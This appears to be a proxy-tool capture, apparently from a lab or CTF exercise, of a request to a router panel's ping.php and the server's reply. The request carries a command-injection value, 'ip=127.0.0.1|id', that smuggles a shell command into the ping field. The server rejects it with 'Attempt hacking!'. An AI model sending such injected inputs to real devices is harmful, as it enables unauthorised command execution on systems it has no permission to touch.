 Request
Pretty Raw Hex
\n
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: 10.113.184.58
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://10.113.184.58
0 Sec-GPC: 1
1 Connection: keep-alive
2 Referer: http://10.113.184.58/myrouterpanel/
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 ip=127.0.0.1|id&submit=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Nov 2026 23:26:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 16
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Attempt hacking!